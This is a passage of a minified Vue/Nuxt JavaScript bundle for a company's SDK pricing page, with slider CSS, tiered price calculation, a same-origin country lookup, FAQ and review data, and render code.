unseres SDKs interagieren.","non-active-users":"**Alle Nutzer, die innerhalb eines Monats nicht mit dem API unseres SDKs interagieren."}}'),delete e.options._Ctor}},744:function(e,t,r){e.exports=r.p+"img/support.640f26a.svg"},745:function(e,t,r){e.exports=r.p+"img/sla.65d3923.svg"},746:function(e,t,r){e.exports=r.p+"img/chat.52326c6.svg"},747:function(e,t,r){var content=r(866);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(62).default)("fdbd7d52",content,!0,{sourceMap:!1})},748:function(e,t,r){var content=r(868);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(62).default)("0482460b",content,!0,{sourceMap:!1})},847:function(e,t,r){e.exports=r.p+"img/pricing-1.a2d08a3.svg"},848:function(e,t,r){e.exports=r.p+"img/pricing-3.79fb873.svg"},849:function(e,t,r){e.exports=r.p+"img/medical-shield.7f0fa1a.svg"},850:function(e,t,r){e.exports=r.p+"img/cloud-secure.1f35e5c.svg"},854:function(e,t,r){e.exports=r.p+"img/pourcentage.78cb32e.svg"},855:function(e,t,r){e.exports=r.p+"img/assistance.6e8bab0.svg"},856:function(e,t,r){e.exports=r.p+"img/perssonalized.7029c70.svg"},857:function(e,t,r){e.exports=r.p+"img/profile-white.5e3670d.svg"},858:function(e,t,r){e.exports=r.p+"img/support-white.64112e4.svg"},859:function(e,t,r){e.exports=r.p+"img/sla-white.258ec2e.svg"},860:function(e,t,r){e.exports=r.p+"img/chat-white.4e58add.svg"},861:function(e,t,r){e.exports=r.p+"img/medical-shield-white.13a27ec.svg"},862:function(e,t,r){e.exports=r.p+"img/cloud-secure-white.8a671ef.svg"},863:function(e,t,r){e.exports=r.p+"img/lightning-white.825aaa0.svg"},864:function(e,t,r){e.exports=r.p+"img/star-white.c28da10.svg"},865:function(e,t,r){"use strict";r(747)},866:function(e,t,r){var n=r(61)((function(i){return i[1]}));n.push([e.i,'.vue-slider-disabled .vue-slider-rail{background-color:#ccc}.vue-slider-disabled .vue-slider-dot-handle,.vue-slider-disabled .vue-slider-mark-step,.vue-slider-disabled .vue-slider-process{background-color:#666}.vue-slider-disabled .vue-slider-mark-step-active,.vue-slider-rail{background-color:#ccc}.vue-slider-rail{border-radius:15px}.vue-slider-process{background-color:#136ef6;border-radius:15px}.vue-slider-mark{z-index:4}.vue-slider-mark-step{background-color:#136ef6;border-radius:0;height:100%;width:100%}.vue-slider-mark-step-active{background-color:#ccc}.vue-slider-mark-label{font-size:16px;white-space:nowrap}.vue-slider-dot-handle{background-color:#136ef6;border-radius:50%;box-sizing:border-box;cursor:pointer;height:100%;position:relative;width:100%}.vue-slider-dot-handle:after{background-color:rgba(19,110,246,.38);border-radius:50%;content:"";height:200%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) scale(0);transition:transform .2s;width:200%;z-index:-1}.vue-slider-dot-handle-focus:after{transform:translate(-50%,-50%) scale(1)}.vue-slider-dot-handle-disabled{background-color:#666!important;cursor:not-allowed}.vue-slider-dot-tooltip{visibility:visible}.vue-slider-dot-tooltip-show .vue-slider-dot-tooltip-inner{opacity:1}.vue-slider-dot-tooltip-show .vue-slider-dot-tooltip-inner-top{transform:rotate(-45deg)}.vue-slider-dot-tooltip-show .vue-slider-dot-tooltip-inner-bottom{transform:rotate(135deg)}.vue-slider-dot-tooltip-show .vue-slider-dot-tooltip-inner-left{transform:rotate(-135deg)}.vue-slider-dot-tooltip-show .vue-slider-dot-tooltip-inner-right{transform:rotate(45deg)}.vue-slider-dot-tooltip-inner{background-color:#136ef6;border-radius:50% 50% 50% 0;opacity:0;transition:transform .4s cubic-bezier(.25,.8,.25,1),opacity .2s linear}.vue-slider-dot-tooltip-inner-top{transform:translateY(50%) scale(.01) rotate(-45deg)}.vue-slider-dot-tooltip-inner-bottom{transform:translateY(-50%) scale(.01) rotate(135deg)}.vue-slider-dot-tooltip-inner-left{transform:translate(50%) scale(.01) rotate(-135deg)}.vue-slider-dot-tooltip-inner-right{transform:translate(-50%) scale(.01) rotate(45deg)}.vue-slider-dot-tooltip-text{align-items:center;box-sizing:content-box;color:#fff;display:flex;font-size:11px;height:33px;justify-content:center;text-align:center;white-space:nowrap;width:33px}.vue-slider-dot-tooltip-inner-top .vue-slider-dot-tooltip-text{transform:rotate(45deg)}.vue-slider-dot-tooltip-inner-bottom .vue-slider-dot-tooltip-text{transform:rotate(-135deg)}.vue-slider-dot-tooltip-inner-left .vue-slider-dot-tooltip-text{transform:rotate(135deg)}.vue-slider-dot-tooltip-inner-right .vue-slider-dot-tooltip-text{transform:rotate(-45deg)}',""]),n.locals={},e.exports=n},867:function(e,t,r){"use strict";r(748)},868:function(e,t,r){var n=r(61),o=r(189),c=r(608),l=r(607),d=n((function(i){return i[1]})),h=o(c),m=o(l);d.push([e.i,"@media(max-width:767px){.hide-mobile[data-v-2179f206]{display:none}}.hero-pricing[data-v-2179f206]{align-items:center;color:#080729;display:flex;flex-direction:column;justify-content:center;overflow:hidden;padding-top:100px;position:relative;text-align:center;z-index:2}.hero-pricing h1.hero-title[data-v-2179f206]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem)}.hero-pricing .hero-description[data-v-2179f206]{color:#2b373f}.hero-pricing .hero-actions[data-v-2179f206]{background-color:#fff;margin-top:4em;max-width:700px;padding-bottom:30px}.hero-pricing .hero-actions>p[data-v-2179f206]{font-weight:500;text-align:center}.hero-pricing .hero-actions .hero-box-container[data-v-2179f206]{display:flex;margin-top:20px}.hero-pricing .hero-actions .hero-box-container .hero-box[data-v-2179f206]{align-items:center;background-color:#f7f9fc;border:1px solid transparent;border-radius:3px;display:flex;flex:1;flex-direction:column;margin:10px;padding:24px 25px;text-align:center;-webkit-text-decoration:none;text-decoration:none}.hero-pricing .hero-actions .hero-box-container .hero-box[data-v-2179f206]:hover{background-color:#f3f6fb}.hero-pricing .hero-actions .hero-box-container .hero-box .hero-box-img[data-v-2179f206]{display:block;height:60px;margin:0 auto 20px;width:60px}.hero-pricing .hero-actions .hero-box-container .hero-box .hero-box-title[data-v-2179f206]{color:#080729;font-size:19px;font-weight:800}.hero-pricing .hero-actions .hero-box-container .hero-box .hero-box-description[data-v-2179f206]{color:#727279;font-size:15px;margin-top:10px}.hero-pricing .hero-actions .hero-box-container .hero-box.hero-box-selected[data-v-2179f206]{border-color:#136ef6}@media(max-width:767px){.show-price-container .container[data-v-2179f206]{border-top:1px solid #c0c0c4;padding-left:0;padding-right:0}}.show-price-container .show-price-wrapper[data-v-2179f206]{background:url("+h+") no-repeat;background-size:cover;border-radius:6px;display:grid;grid-template-columns:5fr 1fr}@media(max-width:1023px){.show-price-container .show-price-wrapper[data-v-2179f206]{grid-template-columns:1fr}}@media(max-width:767px){.show-price-container .show-price-wrapper[data-v-2179f206]{border-radius:0}}.show-price-container .show-price-wrapper .show-price-content[data-v-2179f206],.show-price-container .show-price-wrapper .show-price-description[data-v-2179f206]{border:1px solid #727279;display:flex;flex-direction:column;justify-content:space-between;padding:50px;text-align:center}@media(max-width:767px){.show-price-container .show-price-wrapper .show-price-content[data-v-2179f206],.show-price-container .show-price-wrapper .show-price-description[data-v-2179f206]{border:0}}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body[data-v-2179f206],.show-price-container .show-price-wrapper .show-price-description .show-price-content-body[data-v-2179f206]{align-items:center;display:flex;flex-direction:column;padding:50px 0 40px}@media(max-width:1023px){.show-price-container .show-price-wrapper .show-price-content .show-price-content-body[data-v-2179f206],.show-price-container .show-price-wrapper .show-price-description .show-price-content-body[data-v-2179f206]{padding:20px 0 40px}}.show-price-container .show-price-wrapper .show-price-content .show-price-content-footer button[data-v-2179f206],.show-price-container .show-price-wrapper .show-price-description .show-price-content-footer button[data-v-2179f206]{margin-bottom:10px}.show-price-container .show-price-wrapper .slider[data-v-2179f206]{margin:20px 30px 50px}@media(max-width:767px){.show-price-container .show-price-wrapper .slider[data-v-2179f206]{margin-bottom:20px}}.show-price-container .show-price-wrapper .slider .slider-size[data-v-2179f206]{padding:10px 0}.show-price-container .show-price-wrapper .slider .custom-label[data-v-2179f206]{margin-top:20px}@media(max-width:767px){.show-price-container .show-price-wrapper .slider .custom-label[data-v-2179f206]{font-size:12px}}.show-price-container .show-price-wrapper .slider .custom-mark[data-v-2179f206]{height:100%;width:4px}.show-price-container .show-price-wrapper .slider .tooltip-weight[data-v-2179f206]{font-weight:700}.show-price-container .show-price-wrapper .slider .custom-step[data-v-2179f206]{background-color:#fff;height:120%;margin-top:-1px;width:100%}.show-price-container .show-price-wrapper .slider .custom-step.invisible[data-v-2179f206]{visibility:hidden}.show-price-container .show-price-wrapper .slider .bold-label[data-v-2179f206]{font-weight:900}.show-price-container .show-price-wrapper .show-price-content[data-v-2179f206]{background-color:#fff;border-bottom-left-radius:inherit;border-right-width:0;border-top-left-radius:inherit;text-align:center}@media(max-width:1023px){.show-price-container .show-price-wrapper .show-price-content[data-v-2179f206]{border-bottom-left-radius:0;border-right-width:1px;border-top-right-radius:inherit}}.show-price-container .show-price-wrapper .show-price-content .show-price-content-header[data-v-2179f206]{margin:auto auto 25px;max-width:650px}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body .price-month[data-v-2179f206]{color:#080729;font-size:2.2rem;font-weight:700}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body .price[data-v-2179f206]{color:#080729;display:inline;font-size:6.3rem;font-weight:700;position:relative}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body .price .exposant-price[data-v-2179f206]{font-size:2rem;position:absolute;right:-21px;top:10px}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body .price-alias[data-v-2179f206]{color:#080729;font-weight:600}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body .price-description[data-v-2179f206]{color:#727279;line-height:1.5;margin:0 auto;max-width:300px;padding-top:10px}.show-price-container .show-price-wrapper .show-price-content .show-price-content-footer .without-card[data-v-2179f206]{color:#222326;font-size:.9rem}.show-price-container .show-price-wrapper .show-price-content .show-price-content-footer .espace-users[data-v-2179f206]{margin-top:30px}.show-price-container .show-price-wrapper .show-price-content .show-price-content-footer .active-users[data-v-2179f206]{color:#222326;font-size:.9rem;margin-top:4px;text-align:left}.show-price-container .show-price-wrapper .show-price-description[data-v-2179f206]{border:0;border-bottom-right-radius:inherit;border-top-right-radius:inherit}.show-price-container .show-price-wrapper .show-price-description .show-price-list[data-v-2179f206]{align-items:center;display:flex;flex-direction:column}@media(max-width:1023px){.show-price-container .show-price-wrapper .show-price-description .show-price-list[data-v-2179f206]{flex-direction:row;flex-wrap:wrap;justify-content:center}}.show-price-container .show-price-wrapper .show-price-description .show-price-list .show-price-listitem[data-v-2179f206]{align-items:center;color:#fff;display:flex;list-style:none;padding-top:10px;text-align:left}.show-price-container .show-price-wrapper .show-price-description .show-price-list .show-price-listitem img[data-v-2179f206]{width:43px}.show-price-container .show-price-wrapper .show-price-description .show-price-list .show-price-listitem+.show-price-listitem[data-v-2179f206]{margin-top:15px}.show-price-container .show-price-wrapper .show-price-description .show-price-list .show-price-listitem .show-price-listitem-text[data-v-2179f206]{margin-left:13px;width:200px}@media(max-width:1023px){.show-price-container .show-price-wrapper .show-price-description .show-price-list .show-price-listitem[data-v-2179f206]{margin:15px}}.show-price-container .show-price-wrapper .show-price-description .show-price-content-footer .and-more[data-v-2179f206]{color:#fff;margin-bottom:10px}.show-price-container .show-price-wrapper .show-price-description .show-price-content-footer button[data-v-2179f206]{margin-bottom:calc(10px + .9rem);max-width:320px;width:80%}.show-price-container .show-price-wrapper#integration-price .show-price-content-body[data-v-2179f206]{align-items:stretch;display:flex;flex-direction:row;justify-content:center}@media(max-width:767px){.show-price-container .show-price-wrapper#integration-price .show-price-content-body[data-v-2179f206]{align-items:center;flex-direction:column-reverse}}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-separation[data-v-2179f206]{align-self:stretch;flex-shrink:0;margin:0 50px;width:2px}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .highlight[data-v-2179f206]{border:1px solid color(#136ef6);border-radius:5px;padding-left:28px!important;padding-right:28px!important}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item[data-v-2179f206]{align-items:center;display:flex;flex-direction:column;max-width:350px;min-width:300px;padding:20px 8px;text-align:center}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-top[data-v-2179f206]{margin-bottom:15px}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-top .sdk-price-item-img[data-v-2179f206]{display:block;margin:0 auto 20px;width:60px}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-top .sdk-price-item-description[data-v-2179f206]{color:#727279;line-height:1.6;padding:17px 0}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-middle .price[data-v-2179f206]{font-size:2.3rem}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-middle .price .exposant-price[data-v-2179f206]{font-size:1.8rem;position:absolute;right:-20px;top:8px}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom[data-v-2179f206]{margin-top:10px;width:100%}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom .button-download[data-v-2179f206]{font-size:1.1rem;margin:10px;padding:.75em 1.875em}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom img[data-v-2179f206]{margin-right:10px;margin-top:20px;width:30px}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom .center-text[data-v-2179f206]{line-height:1.2rem;text-align:center}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom p[data-v-2179f206]{color:#2b373f;font-size:.85rem;margin-top:20px;text-align:left}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom p>span[data-v-2179f206]{display:inline-block;min-height:1rem}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom p .keys-number[data-v-2179f206]{color:#080729;font-weight:600}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom p .user-block[data-v-2179f206]{color:#080729;font-size:1.1rem;font-weight:700}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .startup-price[data-v-2179f206]{margin-bottom:20px;margin-top:10px;-webkit-text-decoration:none;text-decoration:none;width:100%}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .startup-price .startup-price-item[data-v-2179f206]{background-color:#136ef6;border-radius:3px;color:#fff;font-size:.9rem;font-weight:600;padding:7px 10px;text-align:center}.faq-container[data-v-2179f206]{padding-bottom:200px;padding-top:150px;position:relative}.faq-container .faq-mask[data-v-2179f206]{background-color:#f7f9fc;background-image:url("+m+");background-image:none;background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-3deg);z-index:-1}.faq-container .faq-wrapper[data-v-2179f206]{align-items:center;display:flex;margin:0 auto;position:relative}.faq-container .faq-wrapper .faq-content[data-v-2179f206]{width:40%}@media(max-width:1023px){.faq-container .faq-wrapper[data-v-2179f206]{flex-direction:column}.faq-container .faq-wrapper .faq-content[data-v-2179f206]{width:auto}.faq-container .faq-wrapper .faq-content .main-title[data-v-2179f206]{text-align:center}}.faq-container .faq-wrapper .faq-list[data-v-2179f206]{background-color:#fff;border-radius:12px;box-shadow:0 8px 12px rgba(0,0,0,.1);flex-grow:1;margin-left:109px;padding:17px 49px;position:relative}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-title[data-v-2179f206]{align-items:center;-moz-appearance:none;-webkit-appearance:none;background:none;border:none;color:#080729;cursor:pointer;display:flex;font-size:20px;font-weight:800;justify-content:space-between;line-height:27px;padding:32px 0;text-align:left;width:100%}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content[data-v-2179f206]{background-color:#fff;border-radius:12px;bottom:0;left:0;overflow:auto;padding:48px;position:absolute;right:0;top:0;z-index:2}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content .faq-listitem-content-title[data-v-2179f206]{align-items:flex-start;color:#080729;display:flex;font-size:20px;font-weight:800;justify-content:space-between;line-height:27px}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content .faq-listitem-content-title .cross[data-v-2179f206]:after,.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content .faq-listitem-content-title .cross[data-v-2179f206]:before{background-color:#222326}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content .faq-listitem-content-description[data-v-2179f206]{color:#727279;font-size:16px;line-height:24px;margin-top:25px}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content .faq-listitem-content-description p+p[data-v-2179f206]{margin-top:20px}@media(max-width:1023px){.faq-container .faq-wrapper .faq-list[data-v-2179f206]{margin:0 auto;max-width:720px;width:100%}}.reviews-container[data-v-2179f206]{background-color:#fff;margin-top:-100px;position:relative;z-index:2}",""]),d.locals={},e.exports=d},869:function(e,t,r){"use strict";var n=r(686),o=r.n(n);t.default=o.a},946:function(e,t,r){"use strict";r.r(t);r(94),r(8);var n=[function(){var e=this._self._c;return e("div",{staticClass:"faq-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:r(631),alt:""}})])}],o=r(6),c=(r(42),r(44),r(17),r(188)),l=r(580),d=r(641),h=r(596),m=r(851),f=r.n(m),v=(r(852),"INTEGRATION"),w="DESKTOP_APPLICATION",x={components:{Reviews:d.a,CompaniesList:h.a,Button:c.a,Title:l.a,VueSlider:f.a},beforeRouteEnter:function(e,t,r){r((function(t){"#integration"===e.hash?t.selectedProduct=v:"#desktop-application"===e.hash&&(t.selectedProduct=w)}))},beforeRouteUpdate:function(e,t,r){"#integration"===e.hash?this.selectProduct(v):"#desktop-application"===e.hash?this.selectProduct(w):this.selectProduct(null),r()},data:function(){return{selectedProduct:v,selectedFaqIndex:null,INTEGRATION:v,DESKTOP_APPLICATION:w,country:null,quantity:0,pricePerUser:0,selectedCustomPlan:!1,zones:[{value:0,markName:"0-5k",secondLine:this.$t("pricingFor.integration.premium.level1"),max:5050,min:0,interval:500},{value:5e3,markName:"",interval:1e3},{value:12500,markName:"5k-20k",max:2e4,min:5050,secondLine:this.$t("pricingFor.integration.premium.level2"),interval:1e3},{value:35e3,markName:"20k-50k",max:5e4,min:21e3,secondLine:this.$t("pricingFor.integration.premium.level3"),interval:1e3},{value:72e3,markName:"50k-100k",min:51e3,max:99500,secondLine:this.$t("pricingFor.integration.premium.level4"),interval:1e3},{value:1e5,markName:"100k+",secondLine:this.$t("pricingFor.integration.premium.customPrice"),interval:1e4,min:99500,max:1e5}]}},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},mounted:function(){var e=this;return Object(o.a)(regeneratorRuntime.mark((function t(){var r,data;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("/get_country");case 3:if(!(r=t.sent).ok){t.next=11;break}return t.next=7,r.json();case 7:if(!(data=t.sent).country||"ZZ"===data.country){t.next=11;break}return e.country=data.country,t.abrupt("return");case 11:t.next=16;break;case 13:t.prev=13,t.t0=t.catch(0),console.warn("Error fetching country data:",t.t0);case 16:"en"===e.$i18n.locale?e.country="US":"de"===e.$i18n.locale?e.country="DE":e.country="FR";case 17:case"end":return t.stop()}}),t,null,[[0,13]])})))()},computed:{shouldShowPrice:function(){return this.country&&"US"!==this.country},includedUsers:function(){return Math.max(this.quantity,5e3)},planPrice:function(){return 250+.04*Math.max(Math.min(this.quantity-5e3,15e3),0)+.03*Math.max(Math.min(this.quantity-2e4,3e4),0)+.02*Math.max(Math.min(this.quantity-5e4,5e4),0)},points:function(){var e=this,t=[];return this.zones.forEach((function(r,n){var o=e.zones[e.zones.length-1].value;if(r.value===o)return t.push(o);for(var c=e.zones[n+1],i=r.value;i<c.value;i+=r.interval)t.push(i)})),t},marks:function(){return this.zones.map((function(p){return p.value}))},sliderInFirstZone:function(){return this.quantity>1e4&&this.quantity<5e4},sliderInSecondZone:function(){return this.quantity>5e4},applicationListItem:function(){return[{title:this.$t("pricingFor.application.list.items[0]"),img:r(854)},{title:this.$t("pricingFor.application.list.items[1]"),img:r(855)},{title:this.$t("pricingFor.application.list.items[2]"),img:r(856)}]},integrationListItem:function(){return[{title:this.$t("pricingFor.integration.list.items[0]"),img:r(857)},{title:this.$t("pricingFor.integration.list.items[1]"),img:r(858)},{title:this.$t("pricingFor.integration.list.items[2]"),img:r(859)},{title:this.$t("pricingFor.integration.list.items[3]"),img:r(860)},{title:this.$t("pricingFor.integration.list.items[4]"),img:r(861)},{title:this.$t("pricingFor.integration.list.items[5]"),img:r(862)},{title:this.$t("pricingFor.integration.list.items[6]"),img:r(863)},{title:this.$t("pricingFor.integration.list.items[7]"),img:r(864)}]},faqForSDK:function(){return[{question:this.$t("faq-sdk.items[0].question"),answer:this.$t("faq-sdk.items[0].answer")},{question:this.$t("faq-sdk.items[1].question"),answer:this.$t("faq-sdk.items[1].answer")},{question:this.$t("faq-sdk.items[2].question"),answer:this.$t("faq-sdk.items[2].answer")},{question:this.$t("faq-sdk.items[3].question"),answer:this.$t("faq-sdk.items[3].answer")},{question:this.$t("faq-sdk.items[4].question"),answer:this.$t("faq-sdk.items[4].answer")}]},reviews:function(){return[{quote:this.$t("REVIEWS.quotes[1].quote"),author:this.$t("REVIEWS.quotes[1].author"),status:this.$t("REVIEWS.quotes[1].status"),picture:r(620),pictureCompany:r(672),site:"https://www.wimi-teamwork.com/fr/armoured/"},{quote:this.$t("REVIEWS.quotes[0].quote"),author:this.$t("REVIEWS.quotes[0].author"),status:this.$t("REVIEWS.quotes[0].status"),picture:r(624),pictureCompany:r(673),site:"https://www.qapa.fr/"},{quote:this.$t("REVIEWS.quotes[2].quote"),author:this.$t("REVIEWS.quotes[2].author"),status:this.$t("REVIEWS.quotes[2].status"),picture:r(606),pictureCompany:r(621),site:"https://recaresolutions.fr/"},{quote:this.$t("REVIEWS.quotes[3].quote"),author:this.$t("REVIEWS.quotes[3].author"),status:this.$t("REVIEWS.quotes[3].status"),picture:r(622),pictureCompany:r(623),site:"https://ourcal.com/"}]}},methods:{formatter:function(e){return e>1e3?e/1e3+"k":e},sliderChange:function(e){this.pricePerUser=e>5e4?.02:e>2e4?.03:e>5e3?.04:0,this.selectedCustomPlan=e>99500},selectProduct:function(e){this.selectedProduct=e},selectFaq:function(e){this.selectedFaqIndex=e}}},k=(r(865),r(867),r(25)),y=r(869),component=Object(k.a)(x,(function(){var e=this,t=e._self._c;return t("div",[t("div",{staticClass:"container hero-pricing"},[t("h1",{staticClass:"hero-title"},[e._v("\n      "+e._s(e.$t("hero.titleA"))),t("br"),e._v("\n      "+e._s(e.$t("hero.titleB"))+"\n    ")])]),e._v(" "),e.selectedProduct?t("div",{staticClass:"content-pricing"},[t("div",{staticClass:"container-fluid show-price-container"},[t("div",{staticClass:"container"},[t("div",{staticClass:"show-price-wrapper",attrs:{id:"integration-price"}},[t("div",{staticClass:"show-price-content"},[e.shouldShowPrice?[t("div",{staticClass:"show-price-content-header"},[t("Title",{attrs:{title:e.$t("pricingFor.integration.title"),color:"dark-purple",heading:"h2"}})],1),e._v(" "),t("div",{staticClass:"slider"},[t("client-only",[t("vue-slider",{staticClass:"slider-size",attrs:{"dot-size":18,height:7,min:0,tooltip:"always",max:1e5,marks:e.marks,data:e.points,"tooltip-formatter":e.formatter},on:{change:e.sliderChange},scopedSlots:e._u([{key:"mark",fn:function(r){var n=r.value,o=r.pos,label=r.label;return[t("div",{staticClass:"vue-slider-mark custom-mark",style:{left:"".concat(o,"%")}},[t("div",{class:["custom-step",{invisible:250===n||3800===n||12500===n||35e3===n||72e3===n}]}),e._v(" "),t("div",{staticClass:"vue-slider-mark-label custom-label"},[t("div",{staticStyle:{"white-space":"nowrap"}},[e._v(e._s(e.zones.find((function(p){return p.value===label})).markName))]),e._v(" "),e.zones.find((function(p){return p.value===label})).secondLine?t("div",{class:{"bold-label":e.quantity<=e.zones.find((function(p){return p.value===label})).max&&e.quantity>=e.zones.find((function(p){return p.value===label})).min},attrs:{value:n}},[t("span",{staticClass:"hide-mobile",staticStyle:{"font-size":"14px"}},[e._v(e._s(e.zones.find((function(p){return p.value===label})).secondLine))])]):e._e()])])]}}],null,!1,4100517299),model:{value:e.quantity,callback:function(t){e.quantity=t},expression:"quantity"}})],1)],1)]:e._e(),e._v(" "),t("div",{staticClass:"show-price-content-body"},[t("div",{staticClass:"sdk-price-item",attrs:{id:"Free"}},[t("div",{staticClass:"sdk-price-item-top"},[t("img",{staticClass:"sdk-price-item-img",attrs:{src:r(847),alt:""}}),e._v(" "),t("h4",{staticClass:"sdk-price-item-title"},[e._v(e._s(e.$t("pricingFor.integration.startup.title")))])]),e._v(" "),t("div",{staticClass:"sdk-price-item-middle"},[t("span",{staticClass:"price"},[e._v(e._s(e.$t("pricingFor.integration.startup.price"))),t("span")])]),e._v(" "),t("div",{staticClass:"sdk-price-item-bottom"},[t("p",{staticClass:"center-text"},[t("span",{staticClass:"user-block"},[e._v(e._s(e.$t("pricingFor.integration.startup.numberOfKeysA")))]),e._v(" "),t("br"),t("br")]),e._v(" "),t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",staticStyle:{"margin-top":"20px","font-weight":"bold",color:"#136ef6"},attrs:{color:"new-blue",size:"rounded",transparent:""}},[e._v(e._s(e.$t("common.contactUs")))])],1),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(744),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.startup.advantage1")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(745),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.startup.advantage2")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(746),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.startup.advantage3")))])])])],1)]),e._v(" "),t("div",{staticClass:"sdk-price-separation"}),e._v(" "),t("div",{staticClass:"sdk-price-item",attrs:{id:"pro"}},[t("div",{staticClass:"sdk-price-item-top"},[t("img",{staticClass:"sdk-price-item-img",attrs:{src:r(848),alt:""}}),e._v(" "),t("h4",{staticClass:"sdk-price-item-title"},[e._v(e._s(e.$t("pricingFor.integration.premium.title")))])]),e._v(" "),t("div",{staticClass:"sdk-price-item-middle"},[e.shouldShowPrice?e.quantity<1e5?t("span",{staticClass:"price-month"},[e._v("\n                    "+e._s(e.$t("pricingFor.integration.premium.pricePerMonth",[e.planPrice]))+"\n                  ")]):t("span",{staticClass:"price-month"},[e._v("\n                    "+e._s(e.$t("pricingFor.integration.premium.customPrice"))+"\n                  ")]):t("span",{staticClass:"price-month"},[e._v("\n                    "+e._s(e.$t("common.contactUs"))+"\n                  ")])]),e._v(" "),t("div",{staticClass:"sdk-price-item-bottom"},[e.shouldShowPrice?e.quantity<1e5?t("p",{staticClass:"center-text"},[t("span",{staticClass:"user-block"},[e._v(e._s(5e3===e.includedUsers?e.$t("pricingFor.integration.premium.numberOfKeysA",[e.includedUsers]):e.$t("pricingFor.integration.premium.numberOfKeysAbis",[e.includedUsers])))]),e._v(" "),t("br"),e._v(" "),t("span",[e._v(e._s(0===e.pricePerUser?"  ":e.$t("pricingFor.integration.premium.numberOfKeysB",[e.pricePerUser])))])]):t("p",{staticClass:"center-text"},[t("span",{staticClass:"user-block"},[e._v(e._s(e.$t("pricingFor.integration.premium.numberOfKeysC",[e.quantity]))+"ㅤ")]),e._v(" "),t("br"),e._v(" "),t("span",[e._v("  ")])]):t("p",{staticClass:"center-text"},[t("span",{staticClass:"user-block"},[e._v(e._s(e.$t("pricingFor.integration.premium.numberOfKeysD",[e.quantity]))+"ㅤ")]),e._v(" "),t("br"),e._v(" "),t("span",[e._v("  ")])]),e._v(" "),t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",staticStyle:{"margin-top":"20px"},attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.askDemo")))])],1),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(744),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.premium.advantage1")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(745),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.premium.advantage2")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(746),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.premium.advantage3")))])])]),e._v(" 